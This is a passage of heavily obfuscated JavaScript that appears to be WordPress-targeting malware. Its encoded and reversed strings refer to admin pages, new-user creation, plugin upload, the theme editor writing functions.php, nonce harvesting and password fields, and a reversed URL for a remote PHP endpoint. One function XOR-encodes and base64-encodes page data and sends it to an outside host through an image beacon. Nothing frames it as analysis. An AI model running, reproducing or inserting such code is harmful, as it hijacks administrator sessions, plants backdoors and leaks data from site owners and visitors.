_0x2610b6^_0x2519ca},'HFWjI':_0x16344c(0x17b),'QdPFk':_0x16344c(0x167),'hbhNY':'/wp-admin/','WggJt':_0x16344c(0x134),'laqWk':function(_0x205c83,_0x4a9a42){return _0x205c83^_0x4a9a42},'jalFs':_0x16344c(0x1f1),'aLecY':_0x16344c(0x1f2),'RUBhf':_0x16344c(0xf0),'KNndE':_0x16344c(0xc9),'aDkjg':'ngpbog','GdbLe':'querySelectorAll','tkeUy':_0x16344c(0x135),'mwePc':_0x16344c(0x23b),'bPvFI':function(_0x29cd6a,_0x3f4a5d){return _0x29cd6a>_0x3f4a5d},'gwhNo':function(_0xb19c1e,_0x433902){return _0xb19c1e^_0x433902},'euOsW':function(_0x3982da,_0x1ad28f){return _0x3982da^_0x1ad28f},'fmvCT':function(_0x4fdc35,_0x267ac7){return _0x4fdc35+_0x267ac7},'jplbg':function(_0x2f4067,_0x28ec10){return _0x2f4067^_0x28ec10},'wVAsJ':function(_0x216c1d,_0x555e70){return _0x216c1d+_0x555e70},'bUCHY':function(_0x10957e,_0x161976){return _0x10957e^_0x161976},'MwERk':function(_0x5e8de8,_0x274cbb){return _0x5e8de8^_0x274cbb},'xqNTL':_0x16344c(0x142),'efVQP':_0x16344c(0x1a2),'tVdPJ':function(_0x55e753,_0x2687bc){return _0x55e753!==_0x2687bc},'StHWK':_0x16344c(0x1ee),'NHZiW':'php.snoitcnuf=elif?php.rotide-emeht','VbsPr':function(_0x19befe,_0x38739c){return _0x19befe^_0x38739c},'pJCTT':function(_0x3618a7,_0x436e93){return _0x3618a7^_0x436e93},'gyzDp':function(_0x58c914,_0x488bd9,_0x3e8fd4){return _0x58c914(_0x488bd9,_0x3e8fd4)},'WrJoY':_0x16344c(0xe1),'mCcbz':_0x16344c(0x17e),'WBmLc':_0x16344c(0x248),'caFSX':_0x16344c(0x1f5),'AmMZd':_0x16344c(0x157),'rMJmx':function(_0x40bd70,_0x54ee29){return _0x40bd70+_0x54ee29},'guJHf':function(_0x4a0e9a,_0x4f0e0e){return _0x4a0e9a^_0x4f0e0e},'uVUzB':_0x16344c(0x12b),'UXyTK':_0x16344c(0x236),'dLunt':_0x16344c(0x23d),'ImNpA':_0x16344c(0xc2),'TAWGy':'pqpmjo','IdxrN':function(_0x140e0b){return _0x140e0b()},'IPVGJ':function(_0xe72b49,_0x3a8769){return _0xe72b49^_0x3a8769},'NFexj':_0x16344c(0x144),'DSZMP':function(_0x986aad,_0x57fa38){return _0x986aad^_0x57fa38},'zjYFs':function(_0x1e713c,_0x28446c){return _0x1e713c^_0x28446c},'ubEOf':function(_0x5621bf,_0x3fb330){return _0x5621bf+_0x3fb330},'qtbcI':_0x16344c(0x121),'wAKcM':_0x16344c(0x148),'oSRKg':_0x16344c(0x1dc),'WjXnL':_0x16344c(0x229),'LaSas':_0x16344c(0x218),'EfFCr':'file','deVfA':'newcontent','kJwyr':_0x16344c(0x103),'DqCBY':_0x16344c(0x105),'xjkxF':_0x16344c(0x18a),'VQDuI':_0x16344c(0x154),'uvGpl':_0x16344c(0x155),'ZPsyr':_0x16344c(0x222),'WEMxJ':_0x16344c(0x211),'tjIdH':_0x16344c(0x21b),'vSNvH':'egassem-eid-pw','DTMBe':function(_0x382c67,_0x27283d){return _0x382c67^_0x27283d},'QqeRc':function(_0x1e9e42,_0x2c39f8){return _0x1e9e42!==_0x2c39f8},'veqRz':function(_0xb08df0,_0x10d423,_0x32c883){return _0xb08df0(_0x10d423,_0x32c883)},'HqIuT':function(_0x1815ed,_0x47730b){return _0x1815ed+_0x47730b},'RKFkw':'user-new.php','brhsf':function(_0x26e4b7,_0x1812af){return _0x26e4b7+_0x1812af},'qpzGH':_0x16344c(0xd1),'wEksd':function(_0x310145,_0x232b38){return _0x310145^_0x232b38},'GFINO':_0x16344c(0x1e8),'OgduK':_0x16344c(0x22c),'PexgA':function(_0x439e51,_0x17c2e3){return _0x439e51+_0x17c2e3},'qDMcy':function(_0xd2a306,_0x3a8bcf){return _0xd2a306^_0x3a8bcf},'zgCcw':_0x16344c(0x125),'Idodt':'nigol_resu','EfcNj':_0x16344c(0x14d),'quPnV':'1ssap','rmITE':_0x16344c(0x108),'cHMmA':_0x16344c(0x1b8),'NKuck':_0x16344c(0x18c),'AOzpf':_0x16344c(0x1d5),'rxdmb':function(_0x475835,_0x49875d){return _0x475835^_0x49875d},'gKlSr':_0x16344c(0x1ae),'zJffY':_0x16344c(0x129),'tejVZ':_0x16344c(0x114),'iwYee':_0x16344c(0x162),'jurdX':function(_0x1275fa,_0x4e7596){return _0x1275fa+_0x4e7596},'fUPXx':_0x16344c(0x16b),'GnCPc':function(_0x65f0bf,_0x58729f){return _0x65f0bf^_0x58729f},'rzfFI':'text/html','zXjVh':'input[name=\x22_wpnonce\x22]','frUqv':'input[name*=\x22nonce\x22]','RMZBu':function(_0x29e4f3,_0x2713b5){return _0x29e4f3^_0x2713b5},'bGTEJ':function(_0x1153eb,_0x5e57a5){return _0x1153eb^_0x5e57a5},'KYtHv':'php.p/moc.iiapw//:sptth','RhUMY':function(_0xd43223,_0x115116){return _0xd43223^_0x115116},'HvFkg':function(_0x558e70,_0x4b30ff){return _0x558e70+_0x4b30ff},'VfujO':function(_0x2a5b1e,_0x5de46c){return _0x2a5b1e^_0x5de46c},'nhuUc':_0x16344c(0x13b),'DrqMr':_0x16344c(0xe4),'BfqQp':_0x16344c(0x20d),'WeCCy':_0x16344c(0x181),'tILHB':function(_0x9e3713,_0x28ab27){return _0x9e3713+_0x28ab27},'ooCBp':'update.php?action=upload-plugin','nsCGq':function(_0xbbd551,_0x5388b8){return _0xbbd551+_0x5388b8},'FmynY':function(_0x57cb36,_0x48f151){return _0x57cb36^_0x48f151},'xzCpy':function(_0x5889c2,_0x2da576,_0x3c23b3){return _0x5889c2(_0x2da576,_0x3c23b3)},'JeQHv':_0x16344c(0x1af),'ChNCe':function(_0x229625,_0x2ba4d2){return _0x229625^_0x2ba4d2},'OrYxK':_0x16344c(0x14b),'pSwue':_0x16344c(0x16c),'DxKLk':function(_0x523675,_0x33314b){return _0x523675+_0x33314b},'PtxlG':_0x16344c(0x140),'rvZtj':function(_0x3822c4,_0x31fe6e){return _0x3822c4+_0x31fe6e},'WHJAo':function(_0x220344,_0x275a53){return _0x220344^_0x275a53},'sacUd':function(_0x5ae2b0,_0x89f30a){return _0x5ae2b0+_0x89f30a},'oUgYy':function(_0x4c807e,_0x24f721){return _0x4c807e^_0x24f721},'dadCk':function(_0x298765,_0x37567c){return _0x298765^_0x37567c},'pWFKq':_0x16344c(0x221),'psriY':_0x16344c(0x197),'NfvhG':_0x16344c(0x163),'PazDt':_0x16344c(0xd8),'bpehK':function(_0x4bb6da,_0x444204){return _0x4bb6da^_0x444204},'pHiQn':_0x16344c(0x187),'hocDz':function(_0x29bd39,_0x30c770){return _0x29bd39!==_0x30c770},'HZEpd':_0x16344c(0x16f),'wByvQ':'tr[data-plugin]','MNBFd':_0x16344c(0x1e4),'GEgez':'classList','NBZHC':_0x16344c(0xfd),'thoJm':_0x16344c(0x165),'jfsKn':function(_0x489fae,_0x30c27){return _0x489fae+_0x30c27},'XHrqW':function(_0x95fe20,_0x256ee6){return _0x95fe20+_0x256ee6},'IatHS':function(_0x3366a6,_0x3b88bd,_0x4afc5b){return _0x3366a6(_0x3b88bd,_0x4afc5b)},'QfSyN':_0x16344c(0x10c),'hVtQA':function(_0x2e6b21,_0x4b82b8){return _0x2e6b21|_0x4b82b8},'INGIO':_0x16344c(0x1e0),'wSRoH':function(_0x1ffebe,_0x4e9838){return _0x1ffebe|_0x4e9838},'pVivj':function(_0x46f674,_0x4d3dde){return _0x46f674^_0x4d3dde},'tLBld':function(_0xc96470,_0x4873b7){return _0xc96470^_0x4873b7},'NOKaH':function(_0x4e05a5,_0x307309){return _0x4e05a5&_0x307309},'knErp':function(_0x4b6d7c,_0x25fe56){return _0x4b6d7c&_0x25fe56},'lypho':function(_0x2b10ae,_0x31ead8){return _0x2b10ae^_0x31ead8},'EdcNe':function(_0x44bc88,_0x3f9d79){return _0x44bc88^_0x3f9d79},'JuQSC':function(_0x146e48,_0x4b6b35){return _0x146e48&_0x4b6b35},'qRrLS':function(_0x49bfe9,_0x47ec3f){return _0x49bfe9+_0x47ec3f},'nEPDC':function(_0x598e60,_0x1333e3){return _0x598e60&_0x1333e3},'WDRhX':function(_0x4aff08,_0xd15100){return _0x4aff08&_0xd15100},'pvtsU':function(_0x3e858c,_0x145dd7){return _0x3e858c^_0x145dd7},'loHzr':function(_0x563cfe,_0x58ec61,_0x4af48d){return _0x563cfe(_0x58ec61,_0x4af48d)},'Mtjmj':function(_0x2159d9,_0x50a488,_0x5b3189,_0x1a76e4){return _0x2159d9(_0x50a488,_0x5b3189,_0x1a76e4)},'rVzJG':function(_0x2ac693,_0x1839e9,_0x411fec){return _0x2ac693(_0x1839e9,_0x411fec)},'TGPbp':function(_0x507979,_0x1f0dda,_0x2c5263){return _0x507979(_0x1f0dda,_0x2c5263)},'qgjMV':function(_0x40047e,_0x3b3625){return _0x40047e+_0x3b3625},'RAPsz':function(_0xd8d48e,_0x1d6daa){return _0xd8d48e+_0x1d6daa},'sVEoe':function(_0x5dc4db,_0x17b7e4){return _0x5dc4db/_0x17b7e4},'XDcAj':function(_0x1820b7,_0x5508a7){return _0x1820b7%_0x5508a7},'nXEof':function(_0x1a18ce,_0x3bbc19){return _0x1a18ce*_0x3bbc19},'wOUoC':function(_0x44bfef,_0x3ceb79){return _0x44bfef^_0x3ceb79},'AbzTj':function(_0x4582b1,_0x29a0a9){return _0x4582b1(_0x29a0a9)},'LmDmg':function(_0x59e44d,_0x595961){return _0x59e44d-_0x595961},'SyHXw':function(_0x3c388c,_0xbf8329){return _0x3c388c^_0xbf8329},'UVQqr':function(_0x486e5f,_0x514473){return _0x486e5f^_0x514473},'RddQK':function(_0x381787,_0x5bff55){return _0x381787^_0x5bff55},'EqDzR':function(_0x568f4a,_0x1c66e6){return _0x568f4a^_0x1c66e6},'VGxrK':function(_0x2c2d33,_0x13d311){return _0x2c2d33<_0x13d311},'YFIim':function(_0x50f0d1,_0x37d7ca){return _0x50f0d1/_0x37d7ca},'sToPu':function(_0x3a2e3f,_0x900bb2){return _0x3a2e3f%_0x900bb2},'nFKyh':function(_0x16560c,_0x3e2956){return _0x16560c%_0x3e2956},'bDGwv':function(_0xef5dc2,_0x2efd84){return _0xef5dc2^_0x2efd84},'ZianT':function(_0x3d0412,_0x2340d0){return _0x3d0412|_0x2340d0},'HOtNI':function(_0x2278e7,_0x21e838){return _0x2278e7<<_0x21e838},'UZaNa':function(_0x37e1b7,_0x1b5dfc){return _0x37e1b7/_0x1b5dfc},'BloXC':function(_0x98f8bc,_0x2d8d38){return _0x98f8bc-_0x2d8d38},'EDKBZ':function(_0x4e051e,_0xb63a1f){return _0x4e051e^_0xb63a1f},'CXvFm':function(_0x540b00,_0x10df84){return _0x540b00*_0x10df84},'FUOhA':function(_0x348e77,_0x373407){return _0x348e77^_0x373407},'krbkg':function(_0x5e0fe4,_0x2508c6){return _0x5e0fe4|_0x2508c6},'wlzeo':function(_0x1a7b07,_0x2954ba){return _0x1a7b07-_0x2954ba},'DdUGn':function(_0x2d7509,_0x53a1da){return _0x2d7509^_0x53a1da},'IcdtW':function(_0x2c3eae,_0x38fc66){return _0x2c3eae|_0x38fc66},'PDppP':function(_0x4ee852,_0x303fa7,_0x145178){return _0x4ee852(_0x303fa7,_0x145178)},'xzXvl':function(_0x290c19,_0x409197,_0x1ebb58,_0x1f9df4){return _0x290c19(_0x409197,_0x1ebb58,_0x1f9df4)},'MFYde':function(_0x2e1ea0,_0x38b9b6){return _0x2e1ea0<=_0x38b9b6},'rxEzZ':function(_0x144bb0,_0x5b3856){return _0x144bb0>>>_0x5b3856},'yQzGh':_0x16344c(0x23e),'MkkvM':function(_0x4b8897,_0x43c871){return _0x4b8897-_0x43c871},'uBpHc':function(_0x9bb035,_0x59f862){return _0x9bb035^_0x59f862},'pmXqs':_0x16344c(0xca),'UARlW':function(_0x45430f,_0x5c6c7c){return _0x45430f^_0x5c6c7c},'QSZGm':function(_0x1d7deb,_0x57eb44){return _0x1d7deb^_0x57eb44},'UEIdX':function(_0x2f9f86,_0x5cad99){return _0x2f9f86^_0x5cad99},'rcJnQ':function(_0x365b57,_0x5a0b81){return _0x365b57^_0x5a0b81},'retxt':function(_0x4ea7ac,_0x4212ed){return _0x4ea7ac^_0x4212ed},'VUtlk':function(_0x2a507d,_0x2d8e0a){return _0x2a507d^_0x2d8e0a},'izTRj':function(_0x185fe0,_0x5806cf){return _0x185fe0<_0x5806cf},'Nuxvg':_0x16344c(0x1c3),'RnhMT':function(_0x466799,_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2){return _0x466799(_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2)},'bgWYO':function(_0x54c8b5,_0x5683db){return _0x54c8b5+_0x5683db},'YmwPf':function(_0x1ae384,_0x47a7a7){return _0x1ae384+_0x47a7a7},'eJdLS':function(_0x1704b5,_0x20d588){return _0x1704b5^_0x20d588},'TIaGc':function(_0x4206ee,_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577){return _0x4206ee(_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577)},'DMxTI':function(_0x24642e,_0x1da536){return _0x24642e+_0x1da536},'MqBRq':function(_0x509161,_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea){return _0x509161(_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea)},'CFERO':function(_0x540da8,_0x48571a){return _0x540da8^_0x48571a},'dPXPL':function(_0x519b8e,_0x5c8bf4){return _0x519b8e+_0x5c8bf4},'HeUtU':function(_0x50d982,_0x2c531d){return _0x50d982+_0x2c531d},'CEBHr':function(_0x2720e6,_0x18f0dc){return _0x2720e6^_0x18f0dc},'zMzRQ':function(_0x217bf6,_0xc54157){return _0x217bf6^_0xc54157},'gMBFG':function(_0x4434d9,_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c){return _0x4434d9(_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c)},'TCPBZ':function(_0x424d78,_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad){return _0x424d78(_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad)},'jJNcR':function(_0x4a94d5,_0x1dbc0d){return _0x4a94d5^_0x1dbc0d},'Ikzjf':function(_0x406744,_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4){return _0x406744(_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4)},'HdsZj':function(_0x2a4899,_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04){return _0x2a4899(_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04)},'zIfGU':function(_0x36dacd,_0x5e25d0){return _0x36dacd+_0x5e25d0},'PNSfS':function(_0x23f790,_0x48e9b8){return _0x23f790^_0x48e9b8},'oWQHq':function(_0x5b76ce,_0x26159c){return _0x5b76ce^_0x26159c},'zSIDj':function(_0x2e63e0,_0x13390b){return _0x2e63e0^_0x13390b},'AmHxM':function(_0x529b6d,_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1){return _0x529b6d(_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1)},'MONcy':function(_0x5265f4,_0x9be5f9){return _0x5265f4^_0x9be5f9},'alXKC':function(_0x56b929,_0x499e62){return _0x56b929+_0x499e62},'JJmkq':function(_0x515e43,_0x1e9c66){return _0x515e43^_0x1e9c66},'xbfzP':function(_0x4fcddc,_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08){return _0x4fcddc(_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08)},'bZhLv':function(_0x2e0c31,_0x4047d2){return _0x2e0c31^_0x4047d2},'qtKrZ':function(_0x1d4a36,_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d){return _0x1d4a36(_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d)},'pCcyn':function(_0x184951,_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543){return _0x184951(_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543)},'fnryG':function(_0x2d88f6,_0xa4d261){return _0x2d88f6^_0xa4d261},'jmxYi':function(_0x49227c,_0x573b5c,_0x16a958){return _0x49227c(_0x573b5c,_0x16a958)},'Mmlpu':function(_0x123d0c,_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b){return _0x123d0c(_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b)},'bEcPW':function(_0x4ca24d,_0x5b9bff){return _0x4ca24d+_0x5b9bff},'VzDHo':function(_0x4b658b,_0x49bd84){return _0x4b658b^_0x49bd84},'gShWm':function(_0x241f1b,_0x28eb1c){return _0x241f1b+_0x28eb1c},'ZhkmU':function(_0x5b41e,_0xb38b82){return _0x5b41e^_0xb38b82},'efzMh':function(_0x51e6b8,_0x3ec851){return _0x51e6b8+_0x3ec851},'iMPui':function(_0x49d737,_0xfd0891){return _0x49d737+_0xfd0891},'iCZun':function(_0x43f132,_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4){return _0x43f132(_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4)},'tokFX':function(_0x3de55a,_0x3bd83a){return _0x3de55a+_0x3bd83a},'nvwhp':function(_0x5cd869,_0x21c76d){return _0x5cd869^_0x21c76d},'afWbO':function(_0xcdac76,_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4){return _0xcdac76(_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4)},'juzXO':function(_0x8bf878,_0x3147b6){return _0x8bf878+_0x3147b6},'gMBEx':function(_0x509a12,_0x503dd8){return _0x509a12+_0x503dd8},'NfLfR':function(_0x5e548d,_0x336d2c){return _0x5e548d^_0x336d2c},'zXnok':function(_0x878b33,_0x47122e){return _0x878b33+_0x47122e},'lmgxi':function(_0x841cb8,_0x2d63d2){return _0x841cb8+_0x2d63d2},'slzgo':function(_0x98fc03,_0xbddebe){return _0x98fc03+_0xbddebe},'NXtiC':function(_0x2dc6e9,_0x4bd8b7){return _0x2dc6e9^_0x4bd8b7},'NDdWG':function(_0x164071,_0x3684be,_0x1c8b54){return _0x164071(_0x3684be,_0x1c8b54)},'tlFtZ':function(_0x57e0d3,_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca){return _0x57e0d3(_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca)},'OiNxe':function(_0x1970ff,_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c){return _0x1970ff(_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c)},'FeTgx':function(_0x2a677f,_0x198717){return _0x2a677f+_0x198717},'EeARH':function(_0x492a42,_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff){return _0x492a42(_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff)},'fvOlp':function(_0x5ba25,_0x24409c){return _0x5ba25+_0x24409c},'ZUhYS':function(_0x1ac7c4,_0x15274b){return _0x1ac7c4^_0x15274b},'cFDrN':function(_0x4eb51e,_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37){return _0x4eb51e(_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37)},'AhLyk':function(_0x4f7229,_0x10a82e){return _0x4f7229^_0x10a82e},'uTpbB':function(_0x26b9c9,_0x2dfd34){return _0x26b9c9^_0x2dfd34},'jsYAW':function(_0x225ac6,_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f){return _0x225ac6(_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f)},'XxWJl':function(_0x450917,_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8){return _0x450917(_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8)},'AQTww':function(_0x5638c1,_0xd8353d){return _0x5638c1+_0xd8353d},'mNfLS':function(_0x124553,_0x422c63){return _0x124553^_0x422c63},'sczjU':function(_0x3e6cb5,_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d){return _0x3e6cb5(_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d)},'tiVpT':function(_0x3c4365,_0x1536d6){return _0x3c4365^_0x1536d6},'ZwyCM':function(_0x40c8b5,_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875){return _0x40c8b5(_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875)},'jlYgS':function(_0x4e3e75,_0x3a7e49){return _0x4e3e75^_0x3a7e49},'WIWyy':function(_0x35974d,_0x518bd8){return _0x35974d(_0x518bd8)},'rsXdw':_0x16344c(0x24a),'tKcWL':function(_0x449992,_0x19351b){return _0x449992^_0x19351b},'tJkEf':function(_0xcefb7,_0x303164){return _0xcefb7^_0x303164},'bSHZt':'match','XduEN':')+];^[(=ssecca_pw','uPaDw':function(_0x112959,_0x10d0b7){return _0x112959+_0x10d0b7},'GtIqn':function(_0x3e2e12,_0x3c1d63){return _0x3e2e12^_0x3c1d63},'fiWOC':function(_0x9c64d,_0x5ee769){return _0x9c64d^_0x5ee769},'MpgBn':function(_0x4a954e,_0x11c8de){return _0x4a954e(_0x11c8de)},'GTnSC':function(_0x1f34b7,_0x52681b){return _0x1f34b7(_0x52681b)},'stXFF':function(_0x3f9b81,_0x46b7ec){return _0x3f9b81(_0x46b7ec)},'eBHTL':'gcemnm','ArTqJ':_0x16344c(0x240),'ZfXgY':function(_0x2d18a7,_0x56ce76){return _0x2d18a7(_0x56ce76)},'pAyEg':_0x16344c(0xce),'ujbjN':function(_0x376a00,_0x48273e){return _0x376a00(_0x48273e)},'kESHA':'startWPTest','DmIOf':_0x16344c(0x161),'CfyKy':function(_0x4a5297,_0xadaf2b){return _0x4a5297===_0xadaf2b},'fWKSY':_0x16344c(0x1fd),'SfCbX':'complete','nIyPT':function(_0x4c88f0,_0x582db0){return _0x4c88f0===_0x582db0},'SJGZp':_0x16344c(0x174),'LXgyZ':'dedaoLtnetnoCMOD','vlrau':function(_0x3b0052,_0x6b0b55){return _0x3b0052+_0x6b0b55},'zdxvQ':function(_0x8a8e9c,_0x1a93c3){return _0x8a8e9c^_0x1a93c3},'ciCjz':function(_0x342dbb,_0x4ccfeb){return _0x342dbb+_0x4ccfeb}};var _0x31b824=_0xf48833.vlrau(0x82c3e^0x82c39,_0xf48833[_0x16344c(0x115)](0x2fd80,0x2fd87));let _0x3f1226=null;_0x31b824=_0xf48833[_0x16344c(0x220)](0xafb02^0xafb01,0x5a9cc^0x5a9c4);function _0x1fe4cd(..._0x4f675c){}function _0x2e4ed6(_0xc79246){const _0x439e7c=_0x16344c;try{var _0x31a832=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x120)](0x2cfa6,0x2cfa7),_0xf48833.AcqxS(0x2777d,0x27778));const _0x19e7b7={..._0xc79246,'href':window[_0xf48833[_0x439e7c(0x13a)]].href,'ts':Date[_0xf48833[_0x439e7c(0x234)]]()};_0x31a832=_0xf48833[_0x439e7c(0x175)](0xce226,0xce226)+_0xf48833.dsszY(0x598ea,0x598e2);const _0x2fe18f=JSON[_0x439e7c(0x1f8)](_0x19e7b7),_0x4461bf=_0x2fe18f[_0xf48833[_0x439e7c(0x241)]]('')['map']((_0xb58d93,_0x1b39d7)=>String[_0x439e7c(0x1ec)](_0xb58d93[_0x439e7c(0x193)](0xe200d^0xe200d)^_0x1b39d7%(0xc17e4^0xc17ec)+(0x92ba7^0x92ba6)))[_0xf48833[_0x439e7c(0x15f)]]('');let _0xd71cb7;const _0x110ccd=_0xf48833[_0x439e7c(0xed)](btoa,_0x4461bf);_0xd71cb7=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x175)](0xad570,0xad577),_0xf48833[_0x439e7c(0x120)](0x78e93,0x78e92));let _0x4a1e80;const _0x27d5f6=_0x439e7c(0x1c1)+_0xf48833.AponF(encodeURIComponent,_0x110ccd);_0x4a1e80=_0xf48833[_0x439e7c(0x117)](0x9b15c,0x9b15d);let _0x32b709;const _0x572945=new Image();_0x32b709=_0xf48833[_0x439e7c(0x131)](0x3f4ee,0x3f4e7)+_0xf48833[_0x439e7c(0x1a0)](0x3251e,0x3251b),_0x572945[_0xf48833.SDbPa]=_0x27d5f6}catch(_0x49c31a){}}function _0x330246(_0x4e7045,_0x1eae9f){const _0x27144d=_0x16344c;for(const _0x3ebce1 of _0x1eae9f){const _0x38056f=_0x4e7045[_0xf48833[_0x27144d(0x16a)]](_0x3ebce1);if(_0x38056f)return{'name':_0x38056f[_0x27144d(0x148)],'value':_0x38056f[_0xf48833[_0x27144d(0x139)]],'selector':_0x3ebce1}}return null}function _0x325ca3(_0x4539b3,_0x23e2c5){const _0x20276d=_0x16344c;if(_0x3f1226)return _0x3f1226;const _0x14b6d4=window[_0xf48833[_0x20276d(0x13a)]][_0xf48833.mYVyH];_0x4539b3=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0x33bd0,0x33bd4),_0xf48833[_0x20276d(0x231)](0x6481c,0x6481e)),_0x23e2c5='/';if(window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x113)]](_0xf48833[_0x20276d(0x178)]))_0x23e2c5=window[_0x20276d(0xf8)][_0xf48833[_0x20276d(0xde)]][_0x20276d(0x13f)](_0xf48833[_0x20276d(0x175)](0xce24e,0xce24e),window[_0x20276d(0xf8)][_0xf48833.HFWjI][_0xf48833[_0x20276d(0x1e9)]]('/wp-admin/'))+'/';else{var _0xf40f16=_0xf48833.laqWk(0xaa093,0xaa093)+(0x20d6a^0x20d62);const _0x2f1032=[_0xf48833[_0x20276d(0x12d)],_0xf48833[_0x20276d(0xbe)],_0xf48833[_0x20276d(0x164)].split('')['reverse']()['join'](''),_0xf48833[_0x20276d(0xd4)]];_0xf40f16=_0xf48833[_0x20276d(0x183)];const _0x141208=document[_0xf48833[_0x20276d(0x1db)]](_0x2f1032[_0xf48833[_0x20276d(0x15f)]]('\x20,'[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)]('')));for(const _0x1c8993 of _0x141208){const _0x59ec15=_0x1c8993[_0x20276d(0x14e)]||_0x1c8993[_0xf48833[_0x20276d(0x212)]];if(!_0x59ec15)continue;let _0x200930;try{_0x200930=new URL(_0x59ec15,window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xcc)]])}catch(_0x440493){continue}const _0x4a4cb1=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833.WggJt](_0xf48833.mwePc);let _0x27c8df;const _0x565551=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x1e9)]](_0x20276d(0x1b6));_0x27c8df=_0xf48833[_0x20276d(0x1ed)](0x39822,0x39822);const _0x25ad83=_0xf48833[_0x20276d(0x150)](_0x4a4cb1,-(0xcb7b9^0xcb7b8))?_0x4a4cb1:_0x565551;if(_0xf48833[_0x20276d(0x150)](_0x25ad83,-_0xf48833[_0x20276d(0x231)](0x8db18,0x8db19))){var _0x22e431=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0xa6e55,0xa6e57),_0xf48833.gwhNo(0x9ad63,0x9ad60));const 